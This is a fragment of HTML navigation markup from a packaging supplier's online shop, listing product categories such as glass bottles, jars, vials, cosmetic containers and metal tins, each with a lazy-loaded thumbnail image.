	<li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11737 item-level-1 col-auto" ><a href="https://dalipcopack.com/glass-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle.jpg 950w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Glass Bottles</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-2" ><a href="https://dalipcopack.com/boston-round/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Boston Round</a></li>
		<li id="menu-item-11739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11739 item-level-2" ><a href="https://dalipcopack.com/euro-round/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Euro Round</a></li>
		<li id="menu-item-11792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11792 item-level-2" ><a href="https://dalipcopack.com/roll-on-glass-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798.jpeg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Roll on Glass Bottles</a></li>
		<li id="menu-item-11793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11793 item-level-2" ><a href="https://dalipcopack.com/square-bead/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Square Bead</a></li>
	</ul>
</li>
	<li id="menu-item-11740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11740 item-level-1 col-auto" ><a href="https://dalipcopack.com/glass-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar.jpeg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Glass Jars</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11794 item-level-2" ><a href="https://dalipcopack.com/straight-sided-glass-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Straight Sided Glass Jars</a></li>
		<li id="menu-item-11795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11795 item-level-2" ><a href="https://dalipcopack.com/thick-wall-glass-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Thick Wall Glass Jars</a></li>
		<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11741 item-level-2" ><a href="https://dalipcopack.com/child-resistant-glass-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-1536x1536.jpeg 1536w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar.jpeg 2000w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Child Resistant Glass Jars</a></li>
		<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11742 item-level-2" ><a href="https://dalipcopack.com/concentrate-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Concentrate Jars</a></li>
	</ul>
</li>
	<li id="menu-item-11736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11736 item-level-1 col-auto" ><a href="https://dalipcopack.com/candle-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Candle Jars</a></li>
	<li id="menu-item-11743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11743 item-level-1 col-auto" ><a href="https://dalipcopack.com/glass-vials/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Glass Vials</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11730 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/cosmetic-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" /><span class="nav-link-text">Cosmetic Containers</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-1" ><a href="https://dalipcopack.com/acrylic-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Acrylic Bottles</a></li>
	<li id="menu-item-11732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-1" ><a href="https://dalipcopack.com/acrylic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Acrylic Jars</a></li>
	<li id="menu-item-11733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11733 item-level-1" ><a href="https://dalipcopack.com/lip-balm-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Lip Balm Containers</a></li>
	<li id="menu-item-11734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11734 item-level-1" ><a href="https://dalipcopack.com/lip-gloss/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Lip Gloss</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11726 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/metal-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/metal-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/metal-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/metal.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" /><span class="nav-link-text">Metal Containers</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-1" ><a href="https://dalipcopack.com/aluminum-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Aluminum Bottles</a></li>
	<li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11728 item-level-1" ><a href="https://dalipcopack.com/flat-metal-tins/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Flat Metal Tins</a></li>
	<li id="menu-item-11729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-1" ><a href="https://dalipcopack.com/metal-and-aluminum-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Metal and Aluminum Caps</a></li>
</ul>
</div>
</div>
</li>
